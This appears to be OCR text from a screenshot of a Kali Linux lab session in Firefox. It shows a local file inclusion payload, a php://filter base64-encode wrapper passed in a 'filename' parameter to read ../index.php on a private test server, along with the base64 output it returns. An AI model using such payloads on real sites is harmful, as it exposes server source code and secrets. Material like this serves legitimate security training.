 1 2 3 4 1:12
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.70.149/test/1.php?fil phpinfo()
192.168.70.149/test/1.php?filename=php://filter/read=convert.base64-encode/resource=../index.php
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PD9waHANCnBocGluZm8oKTsNCj8+
中 简